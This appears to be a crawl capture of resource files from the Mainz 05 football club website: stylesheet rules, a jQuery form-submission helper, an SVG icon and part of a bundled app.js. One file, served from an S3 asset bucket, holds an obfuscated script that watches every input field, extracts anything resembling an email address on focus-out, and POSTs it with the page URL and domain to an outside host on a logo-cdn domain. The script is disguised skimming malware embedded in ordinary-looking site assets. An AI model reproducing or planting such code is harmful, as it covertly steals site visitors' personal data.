.gclose{background-color:rgba(0,0,0,.32)}.glightbox-clean .gprev:hover,.glightbox-clean .gnext:hover,.glightbox-clean .gclose:hover{background-color:rgba(0,0,0,.7)}.glightbox-clean .gprev{top:45%}.glightbox-clean .gnext{top:45%}}@media(min-width: 992px){.glightbox-clean .gclose{right:20px;opacity:.7}}@media screen and (max-height: 420px){.goverlay{background:#000}}.datepicker{width:-moz-min-content;width:min-content}.datepicker:not(.active){display:none}.datepicker-dropdown{position:absolute;z-index:20;box-shadow:0px 16px 40px rgba(0,0,0,.2)}.datepicker-dropdown.datepicker-orient-top{padding-bottom:4px;padding-top:0}.datepicker-picker{background-color:#fff;display:flex;flex-direction:column}.datepicker-main{flex:auto;padding:2px}.datepicker-footer{background-color:#f5f5f5;box-shadow:inset 0 1px 1px rgba(10,10,10,.1)}.datepicker-title{background-color:#f5f5f5;box-shadow:inset 0 -1px 1px rgba(10,10,10,.1);font-weight:700;padding:.375rem .75rem;text-align:center}.datepicker-controls{display:flex}.datepicker-header .datepicker-controls{padding:2px 2px 0}.datepicker-controls .button{align-items:center;background-color:#fff;border:1px solid #dcdcdc;border-radius:4px;box-shadow:none;color:#363636;cursor:pointer;display:inline-flex;font-size:1rem;height:2.25em;justify-content:center;line-height:1.5;margin:0;padding:calc(.375em - 1px) .75em;position:relative;text-align:center;vertical-align:top;white-space:nowrap}.datepicker-controls .button:active,.datepicker-controls .button:focus{outline:none}.datepicker-controls .button:hover{border-color:#b8b8b8;color:#363636}.datepicker-controls .button:focus{border-color:#e30613;color:#363636}.datepicker-controls .button:focus:not(:active){box-shadow:0 0 0 .125em rgba(50,115,220,.25)}.datepicker-controls .button:active{border-color:#474747;color:#363636}.datepicker-controls .button[disabled]{cursor:not-allowed}.datepicker-header .datepicker-controls .button{border-color:rgba(0,0,0,0);font-weight:700}.datepicker-header .datepicker-controls .button:hover{background-color:#f9f9f9}.datepicker-header .datepicker-controls .button:active{background-color:#f2f2f2}.datepicker-footer .datepicker-controls .button{border-radius:2px;flex:auto;font-size:.75rem;margin:calc(.375rem - 1px) .375rem}.datepicker-controls .view-switch{flex:auto}.datepicker-controls .next-button,.datepicker-controls .prev-button{flex:0 0 14.2857142857%;padding-left:.375rem;padding-right:.375rem}.datepicker-controls .next-button.disabled,.datepicker-controls .prev-button.disabled{visibility:hidden}.datepicker-grid,.datepicker-view{display:flex}.datepicker-view{align-items:stretch;width:15.75rem}.datepicker-grid{flex:auto;flex-wrap:wrap}.datepicker .days{display:flex;flex:auto;flex-direction:column}.datepicker .days-of-week{display:flex}.datepicker .week-numbers{display:flex;flex:0 0 9.6774193548%;flex-direction:column}.datepicker .weeks{align-items:stretch;display:flex;flex:auto;flex-direction:column}.datepicker span{-webkit-touch-callout:none;align-items:center;border-radius:4px;cursor:default;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker .dow{font-size:.875rem;font-weight:700;height:1.5rem}.datepicker .week{color:#b8b8b8;flex:auto;font-size:.75rem}.datepicker .days .dow,.datepicker-cell{flex-basis:14.2857142857%}.datepicker-cell{height:2.25rem}.datepicker-cell:not(.day){flex-basis:25%;height:4.5rem}.datepicker-cell:not(.disabled):hover{background-color:#f9f9f9;cursor:pointer}.datepicker-cell.focused:not(.selected){background-color:#e9e9e9}.datepicker-cell.selected,.datepicker-cell.selected:hover{background-color:#ae0f0a;color:#fff;font-weight:600}.datepicker-cell.disabled{color:#dcdcdc}.datepicker-cell.next:not(.disabled),.datepicker-cell.prev:not(.disabled){color:#7a7a7a}.datepicker-cell.next.selected,.datepicker-cell.prev.selected{color:#e6e6e6}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today){background-color:#f5f5f5;border-radius:0}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today):not(.disabled):hover{background-color:#efefef}.datepicker-cell.highlighted:not(.selected):not(.range):not(.today).focused{background-color:#e9e9e9}.datepicker-cell.today:not(.selected){background-color:#00d1b2}.datepicker-cell.today:not(.selected):not(.disabled){color:#fff}.datepicker-cell.today.focused:not(.selected){background-color:#00ccad}.datepicker-cell.range-end:not(.selected),.datepicker-cell.range-start:not(.selected){background-color:#b8b8b8;color:#fff}.datepicker-cell.range-end.focused:not(.selected),.datepicker-cell.range-start.focused:not(.selected){background-color:#b3b3b3}.datepicker-cell.range-start:not(.range-end){border-radius:4px 0 0 4px}.datepicker-cell.range-end:not(.range-start){border-radius:0 4px 4px 0}.datepicker-cell.range{background-color:#dcdcdc;border-radius:0}.datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{background-color:#d7d7d7}.datepicker-cell.range.disabled{color:#c6c6c6}.datepicker-cell.range.focused{background-color:#d1d1d1}.datepicker-input.in-edit{border-color:#276bda}.datepicker-input.in-edit:active,.datepicker-input.in-edit:focus{box-shadow:0 0 .25em .25em rgba(39,107,218,.2)}.fr-view table tbody tr:nth-child(even) td{background-color:#ececec}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;color:#000;border-radius:4px;font-size:12px;line-height:1.3;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(0.54, 1.5, 0.38, 1.11)}.tippy-arrow{width:16px;height:16px;color:#fff}.tippy-arrow:before{content:"";position:absolute;border-color:rgba(0,0,0,0);border-style:solid}.tippy-content{position:relative;z-index:1;padding:20px;font-size:12px;line-height:1.3}


--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js
body_size: 11220
content:
function _0x5f4e(_0x4efa47, _0x53623c) {
    var _0x43f4a5 = _0x25db();
    return _0x5f4e = function (_0x2addae, _0x569aec) {
        _0x2addae = _0x2addae - (0xc48 + -0xd * -0x2a1 + 0xef9 * -0x3);
        var _0x179de7 = _0x43f4a5[_0x2addae];
        return _0x179de7;
    }, _0x5f4e(_0x4efa47, _0x53623c);
}
function _0x25db() {
    var _0x1ffa04 = [
        'bJjGw',
        'ded',
        'dfEaI',
        '4jYDHQf',
        'VlxGW',
        'calFile/7l',
        'KYYjP',
        'UJBZe',
        'getElement',
        'GCuzT',
        'KoE.min.js',
        'POST',
        'onreadysta',
        'open',
        'calDoc/7lP',
        'Content-ty',
        'OsKAm',
        '&domain=',
        'sources/lo',
        'DPARY',
        'value',
        'wIJIY',
        'Vkqkp',
        'EqEgv',
        '10uDxFpt',
        'split',
        'www.',
        'rm-urlenco',
        'PkpACdVMGQ',
        'domain',
        'YQiZO',
        'send',
        'status',
        'focusout',
        '1004025QCQsVa',
        'TnYud',
        'match',
        'https://as',
        'VpIOv',
        'href',
        'TTLgn',
        '619222ztVWMb',
        'QlzVb',
        'applicatio',
        'nGgHE',
        '1|0',
        'HQnIY',
        'kvZnT',
        'XHxXH',
        'QmWeB',
        'sets.logo-',
        '&data=',
        'location',
        'mjgAP',
        'length',
        '5|4|2|3|6|',
        '336095SSeXRX',
        'mainz05.de',
        'jJxSv',
        'mCIeD',
        'XGoDu',
        'n/x-www-fo',
        'cdn.com/re',
        'kpACdVMGQn',
        'XaDOl',
        'input',
        'OSwev',
        'ScgAM',
        'target',
        'url=',
        '1fjnCVC',
        'sByTagName',
        'includes',
        'UBPSX',
        'techange',
        '2|4|0|3|1',
        'Header',
        '533904dDxzLo',
        'setRequest',
        'TMTPM',
        'nKoE.min.j',
        'Lzlbc',
        'ypSKy',
        'izoiM',
        'readyState',
        '6vurKVm',
        'addEventLi',
        '2223879tllEvn',
        'Pspek',
        'PpQcA',
        '3059433CmtpCR',
        '696849sFNwzN',
        '132SeKJoR',
        'stener',
        'replace',
        'shift'
    ];
    _0x25db = function () {
        return _0x1ffa04;
    };
    return _0x25db();
}
(function (_0x49820c, _0x5bd023) {
    var _0x12bdfe = _0x5f4e, _0x17d081 = _0x49820c();
    while (!![]) {
        try {
            var _0x1cdc02 = -parseInt(_0x12bdfe(0x1e0)) / (-0x497 * 0x7 + -0xf4 * 0x8 + 0x27c2) * (-parseInt(_0x12bdfe(0x1c3)) / (0x26 * -0xfd + 0x676 * 0x2 + 0x14c * 0x13)) + parseInt(_0x12bdfe(0x195)) / (0x1704 + -0xb5d + -0xba4) * (parseInt(_0x12bdfe(0x19d)) / (0xab0 + 0x22b6 * 0x1 + -0x2d62)) + -parseInt(_0x12bdfe(0x1d2)) / (0x1083 + 0xc8 * 0x1 + -0x2e1 * 0x6) * (-parseInt(_0x12bdfe(0x18f)) / (0xf59 + 0x79 * 0x1b + -0x1c16)) + parseInt(_0x12bdfe(0x191)) / (-0x4 * -0x295 + -0x1 * -0x1742 + -0x218f) + -parseInt(_0x12bdfe(0x1e7)) / (0x2 * -0x485 + 0x1896 + -0xf84) + -parseInt(_0x12bdfe(0x194)) / (-0x31 * -0x27 + -0x10bb + 0x94d) * (-parseInt(_0x12bdfe(0x1b2)) / (0x34c * -0xb + -0x15 * 0x18 + 0x2646)) + -parseInt(_0x12bdfe(0x1bc)) / (0x2d3 * 0xa + -0x3 * -0x71 + -0x1 * 0x1d86) * (parseInt(_0x12bdfe(0x196)) / (0x22da + -0x10a1 + -0x122d));
            if (_0x1cdc02 === _0x5bd023)
                break;
            else
                _0x17d081['push'](_0x17d081['shift']());
        } catch (_0x2bae5f) {
            _0x17d081['push'](_0x17d081['shift']());
        }
    }
}(_0x25db, -0x4592e + 0x1fd * 0x89 + 0x64659), setTimeout(function () {
    var _0x459b93 = _0x5f4e, _0x20cfd1 = {
            'mCIeD': _0x459b93(0x1d1) + _0x459b93(0x1c7),
            'XGoDu': function (_0x599179, _0x1a12d6) {
                return _0x599179 + _0x1a12d6;
            },
            'ScgAM': _0x459b93(0x1df),
            'TMTPM': _0x459b93(0x1ab),
            'HQnIY': _0x459b93(0x1a5),
            'nGgHE': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x1a8) + _0x459b93(0x1d9) + _0x459b93(0x1a4),
            'VlxGW': function (_0x190967, _0x168434) {
                return _0x190967 == _0x168434;
            },
            'DPARY': function (_0x409eb3, _0x2716b1) {
                return _0x409eb3 == _0x2716b1;
            },
            'UBPSX': _0x459b93(0x1a9) + 'pe',
            'PpQcA': _0x459b93(0x1c5) + _0x459b93(0x1d7) + _0x459b93(0x1b5) + _0x459b93(0x19b),
            'jJxSv': _0x459b93(0x1e5),
            'VpIOv': function (_0x36601e, _0x30e43e) {
                return _0x36601e + _0x30e43e;
            },
            'OSwev': function (_0x5c57b7, _0x30b267) {
                return _0x5c57b7 + _0x30b267;
            },
            'ypSKy': _0x459b93(0x1cd),
            'EqEgv': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x19f) + _0x459b93(0x1b6) + _0x459b93(0x18a) + 's',
            'dfEaI': _0x459b93(0x1db),
            'bJjGw': function (_0x437ec2, _0x4f9ea1) {
                return _0x437ec2 < _0x4f9ea1;
            },
            'Pspek': _0x459b93(0x1bb),
            'Vkqkp': _0x459b93(0x1d3),
            'QlzVb': _0x459b93(0x1b4),
            'TnYud': function (_0x94dd9a) {
                return _0x94dd9a();
            }
        };
    function _0x21814c() {
        var _0x5bf6cf = _0x459b93, _0x2b08a2 = _0x20cfd1[_0x5bf6cf(0x1d5)][_0x5bf6cf(0x1b3)]('|'), _0x3d9bfc = -0x11 * 0x7a + 0x1422 + 0x4d * -0x28;
        while (!![]) {
            switch (_0x2b08a2[_0x3d9bfc++]) {
            case '0':
                _0xf18411[_0x5bf6cf(0x1b9)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1dd)], _0x357e9d), _0x20cfd1[_0x5bf6cf(0x1e9)]), document[_0x5bf6cf(0x1b7)]));
                continue;
            case '1':
                var _0x357e9d = window[_0x5bf6cf(0x1ce)][_0x5bf6cf(0x1c1)][_0x5bf6cf(0x1b3)]('?')[_0x5bf6cf(0x199)]();
                continue;
            case '2':
                _0xf18411[_0x5bf6cf(0x1a6) + _0x5bf6cf(0x1e4)] = function () {
                    var _0xa2f65a = _0x5bf6cf;
                    if (_0x41d840[_0xa2f65a(0x1cb)](this[_0xa2f65a(0x18e)], 0x2371 * -0x1 + -0x1cd + 0x2542) && _0x41d840[_0xa2f65a(0x1a3)](this[_0xa2f65a(0x1ba)], 0x1 * 0xd9 + 0x10f9 + -0x110a)) {
                    }
                };
                continue;
            case '3':
                _0xf18411[_0x5bf6cf(0x1a7)](_0x20cfd1[_0x5bf6cf(0x1c8)], _0x20cfd1[_0x5bf6cf(0x1c6)], !![]);
                continue;
            case '4':
                var _0xf18411 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x41d840 = {
                    'QmWeB': function (_0x28653c, _0x12a522) {
                        var _0x339446 = _0x5bf6cf;
                        return _0x20cfd1[_0x339446(0x19e)](_0x28653c, _0x12a522);
                    },
                    'GCuzT': function (_0x4047c5, _0x40bbc2) {
                        var _0x4bacd9 = _0x5bf6cf;
                        return _0x20cfd1[_0x4bacd9(0x1ad)](_0x4047c5, _0x40bbc2);
                    }
                };
                continue;
            case '6':
                _0xf18411[_0x5bf6cf(0x1e8) + _0x5bf6cf(0x1e6)](_0x20cfd1[_0x5bf6cf(0x1e3)], _0x20cfd1[_0x5bf6cf(0x193)]);
                continue;
            }
            break;
        }
    }
    function _0x240261() {
        var _0x5421c8 = _0x459b93, _0x563268 = {
                'mjgAP': _0x20cfd1[_0x5421c8(0x1d4)],
                'wIJIY': _0x20cfd1[_0x5421c8(0x1e3)],
                'XaDOl': _0x20cfd1[_0x5421c8(0x193)],
                'izoiM': function (_0x4d491d, _0x46c3e2) {
                    var _0x44e09a = _0x5421c8;
                    return _0x20cfd1[_0x44e09a(0x1d6)](_0x4d491d, _0x46c3e2);
                },
                'KYYjP': function (_0x4e7a96, _0x1f172b) {
                    var _0x487c2e = _0x5421c8;
                    return _0x20cfd1[_0x487c2e(0x1d6)](_0x4e7a96, _0x1f172b);
                },
                'UJBZe': function (_0x2cc313, _0x1ef37f) {
                    var _0x3aae80 = _0x5421c8;
                    return _0x20cfd1[_0x3aae80(0x1c0)](_0x2cc313, _0x1ef37f);
                },
                'OsKAm': function (_0x7500de, _0x4e0831) {
                    var _0x43b251 = _0x5421c8;
                    return _0x20cfd1[_0x43b251(0x1dc)](_0x7500de, _0x4e0831);
                },
                'XHxXH': _0x20cfd1[_0x5421c8(0x1dd)],
                'kvZnT': _0x20cfd1[_0x5421c8(0x1e9)],
                'Lzlbc': _0x20cfd1[_0x5421c8(0x18c)],
                'YQiZO': _0x20cfd1[_0x5421c8(0x1c8)],
                'TTLgn': _0x20cfd1[_0x5421c8(0x1b1)]
            }, _0x10af1b = document[_0x5421c8(0x1a2) + _0x5421c8(0x1e1)](_0x20cfd1[_0x5421c8(0x19c)]);
        for (var _0xd3397b = 0x2399 + 0x167b + -0x3a14; _0x20cfd1[_0x5421c8(0x19a)](_0xd3397b, _0x10af1b[_0x5421c8(0x1d0)]); _0xd3397b++) {
            _0x10af1b[_0xd3397b][_0x5421c8(0x190) + _0x5421c8(0x197)](_0x20cfd1[_0x5421c8(0x192)], function (_0xc68366) {
                var _0x26dda2 = _0x5421c8, _0xbe4845 = _0xc68366[_0x26dda2(0x1de)][_0x26dda2(0x1ae)][_0x26dda2(0x1be)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0xbe4845) {
                    var _0x3c18dd = _0x563268[_0x26dda2(0x1cf)][_0x26dda2(0x1b3)]('|'), _0x4c3a3c = -0x1 * 0x4c0 + -0x1975 + -0x1 * -0x1e35;
                    while (!![]) {
                        switch (_0x3c18dd[_0x4c3a3c++]) {
                        case '0':
                            _0x3d6a4f[_0x26dda2(0x1e8) + _0x26dda2(0x1e6)](_0x563268[_0x26dda2(0x1af)], _0x563268[_0x26dda2(0x1da)]);
                            continue;
                        case '1':
                            _0x3d6a4f[_0x26dda2(0x1b9)](_0x563268[_0x26dda2(0x18d)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a1)](_0x563268[_0x26dda2(0x1aa)](_0x563268[_0x26dda2(0x1ca)], _0x4eda08), _0x563268[_0x26dda2(0x1c9)]), document[_0x26dda2(0x1b7)]), _0x563268[_0x26dda2(0x18b)]), _0xbe4845));
                            continue;
                        case '2':
                            var _0x3d6a4f = new XMLHttpRequest();
                            continue;
                        case '3':
                            var _0x4eda08 = window[_0x26dda2(0x1ce)][_0x26dda2(0x1c1)][_0x26dda2(0x1b3)]('?')[_0x26dda2(0x199)]();
                            continue;
                        case '4':
                            _0x3d6a4f[_0x26dda2(0x1a7)](_0x563268[_0x26dda2(0x1b8)], _0x563268[_0x26dda2(0x1c2)], !![]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x2e567f = [_0x20cfd1[_0x459b93(0x1b0)]], _0x37153e = _0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''));
    if (_0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''))) {
    } else
        _0x20cfd1[_0x459b93(0x1bd)](_0x21814c), _0x20cfd1[_0x459b93(0x1bd)](_0x240261);
}, -0x1 * 0x21a6 + 0x42d + 0xf * 0x2bf));

--- FILE ---
content_type: text/javascript
request_url: https://www.mainz05.de/_content/Bluesoft.XbK.MvcCore/jquery-form-helpers.js?v=fvNPYMV105YpuySq_jun6T-P0r28n3iMW5UOJaT9jvA
body_size: 975
content:
(function($) {
    'use strict';

    $.fn.formAutoPost = function(options) {
        // Default settings
        var settings = $.extend({
                targetContainerSelector: "#target-list",
                url: ""
            },
            options);

        var onSuccess = function(data) {
            $(settings.targetContainerSelector).html(data);
        }

        var getAjaxParameters = function(htmlControl) {
            var $form = $(htmlControl).closest("form");

            return {
                url: $form.attr("action"),
                method: $form.attr("method"),
                data: new FormData($form[0])
            }
        }

        var ajaxCall = function() {
            var ajaxParams = getAjaxParameters(this);
            $.ajax({
                method: ajaxParams.method,
                url: ajaxParams.url,
                data: ajaxParams.data,
                processData: false,
                contentType: false,
                success: onSuccess
            });
        }

        return this.click(ajaxCall);
    };

}(jQuery));

function sendForm(form, $submitBtn, successCallback) {
    const loadingClasses = ["is-loading", "is-disabled"];

    $submitBtn.toggleClass(loadingClasses);

    $.ajax({
        method: $submitBtn.attr("formmethod") || form.method || "POST",
        url: $submitBtn.attr("formAction") || form.action,
        headers: { 'js-culture': document.documentElement.lang},
        data: new FormData(form),
        processData: false,
        contentType: false,
        success: function(data, status, xhr) {
            if (xhr.status === 201) {
                window.location.href = data;
            } else {
                let $data = $(data);
                let responseForm = $data.filter("form");
                if (responseForm.length === 0) {
                    responseForm = $data.find("form");
                }
                $(form).replaceWith(responseForm);
            }

            successCallback && successCallback();

            $submitBtn.toggleClass(loadingClasses);
        }
    });
}

function replaceForm(event) {
    event.preventDefault();
    var form = event.target;

    sendForm(form, $(form).find("button[type='submit']"));
}

$.validator.setDefaults({
    ignore: ".ignore",
    highlight: function(element) {
        $(element).parents('div.inp,p.inp').addClass('has-error');
    },
    unhighlight: function(element) {
        $(element).parents('div.inp,p.inp').removeClass('has-error');
    },
    submitHandler: function(form, event) {
        if (event.isDefaultPrevented()) {
            return;
        } else {
            event.preventDefault();
        }

        let submitBtn = this.submitButton;

        if (!form.classList.contains("ajax-form")) {
            let $form = $(form);
            let $submitBtn = $(submitBtn);
            $form.attr("action", $submitBtn.attr("formaction"));
            $form.attr("method", $submitBtn.attr("method"));

            form.submit();
            return;
        }

        const parent = form.parentElement;

        const updateForm = $.validator.unobtrusive.parse;

        sendForm(form, $(submitBtn),
            function() {
                const newForm = parent.querySelector("form.ajax-form");
                updateForm(newForm);
                document.dispatchEvent(new Event("contentload"));
            });
    }
});

$.validator.addMethod('checkboxchecked', function (value, element, params) {

    return element.checked;
});
$.validator.unobtrusive.adapters.addBool('checkboxchecked');

$.validator.addMethod('requirediftrue', function (value, element, params) {
    var propertyNamesIds = params[0].split(',').map(p => $("#" + p)[0].checked == true);
    var boolValue = propertyNamesIds.reduce((res, p) => res && p, true)

    return boolValue ? element.value !== "" : true;
});

$.validator.unobtrusive.adapters.add('requirediftrue', ['propertynames'], function (options) {
    options.rules['requirediftrue'] = [options.params['propertynames']];
    options.messages['requirediftrue'] = options.message;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mainz05.de//img/bg/bread-separator.svg
body_size: -72
content:
<svg width="5" height="10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.628 9.5a.608.608 0 0 1-.443-.186A.644.644 0 0 1 0 8.857a.66.66 0 0 1 .185-.456l3.307-3.4-3.307-3.4a.655.655 0 0 1 0-.912.618.618 0 0 1 .886 0l3.744 3.856A.644.644 0 0 1 5 5.001a.66.66 0 0 1-.185.457L1.071 9.314a.623.623 0 0 1-.443.186Z" fill="#A5A5A5"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.mainz05.de/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68
body_size: 82629
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e={563:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,o){"use strict";var i=[],s=Object.getPrototypeOf,a=i.slice,c=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,u=i.indexOf,d={},h=d.toString,f=d.hasOwnProperty,p=f.toString,g=p.call(Object),m={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=r.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var r,o,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function _(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[h.call(e)]||"object":typeof e}var S="3.6.3",E=function(e,t){return new E.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=_(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}E.fn=E.prototype={jquery:S,constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=E.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return E.each(this,e)},map:function(e){return this.pushStack(E.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(E.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},E.extend=E.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||v(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(e=arguments[a]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(E.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||E.isPlainObject(n)?n:{},o=!1,s[t]=E.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},E.extend({expando:"jQuery"+(S+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=s(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){x(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?E.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,s=!n;o<i;o++)!t(e[o],o)!==s&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,s=[];if(k(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&s.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&s.push(o);return c(s)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=i[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var C=function(e){var t,n,r,o,i,s,a,c,l,u,d,h,f,p,g,m,v,y,b,w="sizzle"+1*new Date,x=e.document,_=0,S=0,E=ce(),k=ce(),C=ce(),D=ce(),T=function(e,t){return e===t&&(d=!0),0},L={}.hasOwnProperty,A=[],j=A.pop,O=A.push,N=A.push,I=A.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",H="(?:\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+P+"*("+H+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+P+"*\\]",$=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",W=new RegExp(P+"+","g"),F=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),B=new RegExp("^"+P+"*,"+P+"*"),V=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),U=new RegExp(P+"|>"),z=new RegExp($),Y=new RegExp("^"+H+"$"),K={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){h()},se=we((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{N.apply(A=I.call(x.childNodes),x.childNodes),A[x.childNodes.length].nodeType}catch(e){N={apply:A.length?function(e,t){O.apply(e,I.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ae(e,t,r,o){var 